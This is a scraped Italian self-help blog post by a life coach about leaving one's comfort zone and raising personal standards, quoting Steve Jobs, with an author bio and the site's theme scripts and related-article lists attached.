<p>Quando le cose vanno male, qualcosa all’interno scatta e fa partire il riscaldamento. È come una voce interna che dice “ehi qui non si sta bene! Bisogna fare qualcosa! Basta! Come posso riportare la mia vita allo standard che mi è famigliare?”.</p>
<p>Quando le cose vanno troppo bene, accade l’inverso: “non mi merito tutto questo! Mi basta di meno! Non so come ci si comporta in queste situazioni! Cosa penseranno gli altri di me? Come farò a sostenere tutto questo per un lungo periodo?”. È una costante, quasi un “legge psicologica”, hai bisogno di rimanere coerente con la definizione dei tuoi standard.</p>
<p>Il tuo sistema nervoso ne ha bisogno per sopravvivere e per provare quel senso di certezza che altrimenti verrebbe meno. Rimanere aggrappati alla propria “<strong>zona di comfort</strong>” è salutare per l’ecologia della propria identità. Solo che non è eccitante! Non c’è nessun appagamento a rimanere coerenti nel tempo agli stessi standard. <strong>L’unica cosa che può renderti felice è la consapevolezza di crescere, quindi di elevare i tuoi standard</strong>.</p>
<p>Non importa dove ti trovi, se a -10, a 5 o a 100, l’importante è che tu senta di essere nella strada della crescita. Nessuno potrà ripercorrere lo stesso percorso di Steve Jobs, o di Anthony Robbins, di Donald Trump o di chicchessia.</p>
<p><strong><span style="text-decoration: underline;">L’unica persona con cui ti devi confrontare sei tu come eri ieri, un mese fa, un anno fa e diversi anni fa</span></strong>.</p>
<p><a title="Le decisioni che controllano il tuo destino" href="https://ecletticamente.com/empowerment/le-decisioni-che-controllano-il-tuo-destino/">Comincia ora a definire uno standard più elevato per il domani</a>, per il tuo futuro, e fai in modo che questa “forma mentis” diventi parte integrante del tuo modo di pensare e di essere.</p>
<p>Ricerca la sicurezza nell’incertezza, porta uno stato mentale da guerriero nel salto nel buio dell’ignoto, definisci nuovi standard e ricordati che non hai niente da perdere, sei già nudo!</p>
<blockquote><p>Siamo già nudi, non c’è motivo di non seguire il proprio cuore</p>
<h5>Steve Jobs</h5>
</blockquote>
<p>Pretendere da se stessi più di quello che chiunque altro si aspetti da te, è un atteggiamento che promuovo. <strong><span style="text-decoration: underline;">Ricorda che esistono due tipi di dolori nella vita: il dolore del rimpianto e il dolore della disciplina. Quale dei due vuoi provare?</span></strong><br />
<a title="Steve Wozniak and Steve Jobs di freeasinfreedom, su Flickr" href="http://www.flickr.com/photos/12693492@N04/1339024810/">Immagine: Steve Wozniak and Steve Jobs di freeasinfreedom, su Flickr</a></p>    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://ecletticamente.com/tag/anthony-robbins/">anthony robbins</a></li><li><a href="https://ecletticamente.com/tag/steve-jobs/">steve jobs</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"></div>                <div class="author-box-wrap"><a href="https://ecletticamente.com/author/marco-cattaruzza/"><img alt='' src='https://secure.gravatar.com/avatar/c4d27bc989d91a417a889f7993410ce6?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4d27bc989d91a417a889f7993410ce6?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ecletticamente.com/author/marco-cattaruzza/">Marco Cattaruzza</a></span></div><div class="td-author-url"><a href="http://www.mccoaching.info">http://www.mccoaching.info</a></div><div class="td-author-description"><p><strong>Marco Cattaruzza</strong>, coach, formatore, imprenditore, ho una missione: <strong>condividere la mia decennale esperienza formativa con i migliori coach del mondo</strong>.</p>
<p>Nel 1999 partecipando ad un corso di formazione sulla pianificazione degli obiettivi, ho scoperto la mia passione: crescere e migliorare. Ho frequentato i miei primi corsi di formazione in Italia, e il momento di svolta è stato <strong>conoscere Anthony Robbins in Inghilterra e la partecipazione alla Mastery University e Leadership Academy negli Stati Uniti</strong>. Ho conosciuto <strong>Richard Bandler</strong> in Svizzera, studiando ipnosi sperimentale, e in Florida studiando la programmazione neuro-linguistica. Ho voluto sviluppare l’intuito e grazie ai corsi di <strong>Francesco Martelli</strong> ho imparato anche il metodo <strong>Silva Ultramind</strong>, ho praticato meditazione con <strong>Deepack Chopra</strong> e studiato tecniche avanzate di investimento borsistico con <strong>Chuck Mellon</strong> a Davos in Svizzera. Ho fatto tesoro degli insegnamenti di John Gray sulle differenze tra l’uomo e la donna. Impegno ogni giorno ad apprendere qualcosa di nuovo, fosse anche per soli 10 minuti. Ho frequentato la scuola per coach in Italia e sto frequentando la <strong>scuola per coach del Robbins-Madanes Center for Strategic Intervention</strong>.</p>
<p><strong>Mi piace viaggiare per conoscere le culture</strong>, <strong>le persone e la natura</strong>. Un luogo che è rimasto nel cuore: il Messico. Per la sua gente, per gli indios che vivono una vita semplice e riescono ad apprezzare la vita più di quanto riesca di fare a me. Amo gli Stati Uniti per le innumerevoli possibilità che questa terra riesce ad offrire, dall’esuberanza di Las Vegas e New York, all’atmosfera caraibica e libertina di Key West. Tornerei oggi stesso nel deserto delle Olgas, in Australia, per ammirare il silenzio e la maestosità dei suoi colori. E vorrei aver passato più tempo Shangai, per comprendere quella cultura così ricca e così dissimile.</p>
<p>Assieme alla mia compagna Cristina cresco i nostri figli, con la speranza e la volontà di essere un esempio straordinario. Metto tutto me stesso in quel che faccio e voglio il meglio per i miei clienti. Sono soddisfatto quando il mio cliente ritrova la libertà di un bambino, desiderando scoprire e giocare il gioco della vita, vivendo nell’amore.</p></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marco Cattaruzza"></span><meta itemprop="datePublished" content="2012-01-25T11:30:10+02:00"><meta itemprop="dateModified" content="2021-04-11T17:03:32+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ecletticamente.com/crescita-professionale/leadership/alzare-il-livello-di-standard/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png"></span><meta itemprop="name" content="Ecletticamente"></span><meta itemprop="headline " content="Alzare il livello di standard"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://images.unsplash.com/photo-1503852460961-aa7ffdd3d64d?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=750&q=80"><meta itemprop="width" content="1920"><meta itemprop="height" content="0"></span>    </footer>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_39_206 = new tdBlock();
block_tdi_39_206.id = "tdi_39_206";
block_tdi_39_206.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_39_206","td_column_number":3,"live_filter_cur_post_id":1038,"live_filter_cur_post_author":"14","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_39_206","tdc_css_class_style":"tdi_39_206_rand_style"}';
block_tdi_39_206.td_column_number = "3";
block_tdi_39_206.block_type = "td_block_related_posts";
block_tdi_39_206.post_count = "3";
block_tdi_39_206.found_posts = "9";
block_tdi_39_206.header_color = "";
block_tdi_39_206.ajax_pagination_infinite_stop = "";
block_tdi_39_206.max_num_pages = "3";
tdBlocksArray.push(block_tdi_39_206);
</script><div class="td_block_wrap td_block_related_posts tdi_39_206 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39_206" ><h4 class="td-related-title"><a id="tdi_40_5c8" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_39_206" href="#">RELATED ARTICLES</a><a id="tdi_41_021" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_39_206" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_39_206 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/valori-e-regole/" rel="bookmark" class="td-image-wrap " title="Il libro dell&#8217;inferno" ><img class="entry-thumb" src="" alt="" title="Il libro dell&#8217;inferno" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/valori-e-regole/" rel="bookmark" title="Il libro dell&#8217;inferno">Il libro dell&#8217;inferno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/le-quattro-classi-di-esperienze/" rel="bookmark" class="td-image-wrap " title="Le quattro classi principali di esperienza" ><img class="entry-thumb" src="" alt="Le quattro classi di esperienze" title="Le quattro classi principali di esperienza" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1566645561206-a5586419fb5f?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=750&q=80"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/le-quattro-classi-di-esperienze/" rel="bookmark" title="Le quattro classi principali di esperienza">Le quattro classi principali di esperienza</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/le-credenze-come-si-creano-e-come-si-distruggono/" rel="bookmark" class="td-image-wrap " title="Le credenze, come si creano e come si distruggono" ><img class="entry-thumb" src="" alt="Le credenze, come si creano e come si distruggono" title="Le credenze, come si creano e come si distruggono" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1517697063925-d82f8da41135?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=889&q=80"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/le-credenze-come-si-creano-e-come-si-distruggono/" rel="bookmark" title="Le credenze, come si creano e come si distruggono">Le credenze, come si creano e come si distruggono</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_39_206" data-td_block_id="tdi_39_206"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_39_206" data-td_block_id="tdi_39_206"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget tdi_42_777 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42_777" >
<style>
/* custom css */
.tdi_42_777 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_42_777 = new tdBlock();
block_tdi_42_777.id = "tdi_42_777";
block_tdi_42_777.atts = '{"custom_title":"Articoli pi\u00f9 letti","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"1219","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_42_777","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_42_777","tdc_css_class_style":"tdi_42_777_rand_style"}';
block_tdi_42_777.td_column_number = "1";
block_tdi_42_777.block_type = "td_block_1";
block_tdi_42_777.post_count = "5";
block_tdi_42_777.found_posts = "47";
block_tdi_42_777.header_color = "#";
block_tdi_42_777.ajax_pagination_infinite_stop = "";
block_tdi_42_777.max_num_pages = "10";
tdBlocksArray.push(block_tdi_42_777);
</script><h4 class="block-title"><span class="td-pulldown-size">Articoli più letti</span></h4><div id=tdi_42_777 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" class="td-image-wrap " title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" ><img class="entry-thumb" src="" alt="Le Mappe Mentali, cosa sono e a cosa servono|Mappe mentali" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" data-type="image_tag" data-img-url="https://img.freepik.com/free-vector/think-sketch_53876-28417.jpg?size=626&ext=jpg|https://ecletticamente.com/wp-content/uploads/2012/12/4905407155_af0d1028bf_k.jpg"  width="285" height="194" /></a></div>                                <a href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/" class="td-post-category">Apprendimento rapido</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili">Le Mappe Mentali e le Mappe Concettuali, cosa sono e a...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://ecletticamente.com/author/raffaele-ciruolo/">Raffaele Ciruolo</a></span>                                            </div>

            <div class="td-excerpt">
                Generalmente una mappa serve a rappresentare un territorio: in questo caso il territorio è un pensiero: è una delle massime espressioni di creatività. Una...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/leadership/stephen-r-covey-le-7-regole-avere-successo/" rel="bookmark" class="td-image-wrap " title="Stephen R. COVEY: Le sette regole per avere successo" ><img class="entry-thumb" src="" alt="Stephen R. COVEY: Le 7 regole per avere successo" title="Stephen R. COVEY: Le sette regole per avere successo" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1457131760772-7017c6180f05?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=100&q=80"  width="100" height="68" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/leadership/stephen-r-covey-le-7-regole-avere-successo/" rel="bookmark" title="Stephen R. COVEY: Le sette regole per avere successo">Stephen R. COVEY: Le sette regole per avere successo</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/crescita-professionale/leadership/" class="td-post-category">Leadership</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/piu-memoria-di-gianni-golfera/" rel="bookmark" class="td-image-wrap " title="Più Memoria di Gianni Golfera" ><img class="entry-thumb" src="" alt="Più Memoria di Gianni Golfera" title="Più Memoria di Gianni Golfera" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1542978709-19c95dc3bc7e?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1267&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/piu-memoria-di-gianni-golfera/" rel="bookmark" title="Più Memoria di Gianni Golfera">Più Memoria di Gianni Golfera</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/" class="td-post-category">Apprendimento rapido</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/uomini-di-successo/robin-sharma-un-grande-maestro-di-vita/" rel="bookmark" class="td-image-wrap " title="Robin SHARMA: un grande maestro di vita!" ><img class="entry-thumb" src="" alt="Robin SHARMA: un grande maestro di vita!" title="Robin SHARMA: un grande maestro di vita!" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1559125148-869baf508c95?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=750&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/uomini-di-successo/robin-sharma-un-grande-maestro-di-vita/" rel="bookmark" title="Robin SHARMA: un grande maestro di vita!">Robin SHARMA: un grande maestro di vita!</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/crescita-professionale/uomini-di-successo/" class="td-post-category">Uomini di successo</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/crescita-professionale-da-dove-iniziare/" rel="bookmark" class="td-image-wrap " title="Crescita Professionale: da dove iniziare?" ><img class="entry-thumb" src="" alt="aree di miglioramento personale" title="Crescita Professionale: da dove iniziare?" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1579621970588-a35d0e7ab9b6?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1350&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/crescita-professionale-da-dove-iniziare/" rel="bookmark" title="Crescita Professionale: da dove iniziare?">Crescita Professionale: da dove iniziare?</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/crescita-professionale/" class="td-post-category">Crescita professionale</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget tdi_43_f5f td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43_f5f" >
<style>
/* custom css */
.tdi_43_f5f .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_43_f5f = new tdBlock();
block_tdi_43_f5f.id = "tdi_43_f5f";
block_tdi_43_f5f.atts = '{"custom_title":"Articoli recenti","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"1219","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_43_f5f","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_43_f5f","tdc_css_class_style":"tdi_43_f5f_rand_style"}';
block_tdi_43_f5f.td_column_number = "1";
block_tdi_43_f5f.block_type = "td_block_1";
block_tdi_43_f5f.post_count = "5";
block_tdi_43_f5f.found_posts = "47";
block_tdi_43_f5f.header_color = "#";
block_tdi_43_f5f.ajax_pagination_infinite_stop = "";
block_tdi_43_f5f.max_num_pages = "10";
tdBlocksArray.push(block_tdi_43_f5f);
</script><h4 class="block-title"><span class="td-pulldown-size">Articoli recenti</span></h4><div id=tdi_43_f5f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" class="td-image-wrap " title="Migliori borse messenger da uomo e donna" ><img class="entry-thumb" src="" alt="Migliori borse messenger da uomo e donna" title="Migliori borse messenger da uomo e donna" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529400971008-f566de0e6dfc?ixlib=rb-1.2.1&ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&auto=format&fit=crop&w=291&q=80"  width="291" height="194" /></a></div>                                <a href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/" class="td-post-category">Business dress code</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" title="Migliori borse messenger da uomo e donna">Migliori borse messenger da uomo e donna</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://ecletticamente.com/author/staff-ecletticamente/">Staff Ecletticamente</a></span>                                            </div>

            <div class="td-excerpt">
                Le borse messenger, anche conosciute come borse postino o borse a tracolla, sono un tipo di borsa caratterizzata dalla sua forma rettangolare e dalla...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" class="td-image-wrap " title="La penna stilografica: le migliori 5 per uno stile incontestabile" ><img class="entry-thumb" src="" alt="La penna stilografica: le migliori 10 per uno stile incontestabile" title="La penna stilografica: le migliori 5 per uno stile incontestabile" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1457298483369-0a95d2b17fcd?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&ixlib=rb-1.2.1&auto=format&fit=crop&w=100&q=80"  width="100" height="64" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" title="La penna stilografica: le migliori 5 per uno stile incontestabile">La penna stilografica: le migliori 5 per uno stile incontestabile</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/" class="td-post-category">Business dress code</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" class="td-image-wrap " title="Dresscode: The Bridge borsette" ><img class="entry-thumb" src="" alt="" title="Dresscode: The Bridge borsette" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&ixlib=rb-1.2.1&auto=format&fit=crop&w=1051&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" title="Dresscode: The Bridge borsette">Dresscode: The Bridge borsette</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/" class="td-post-category">Business dress code</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
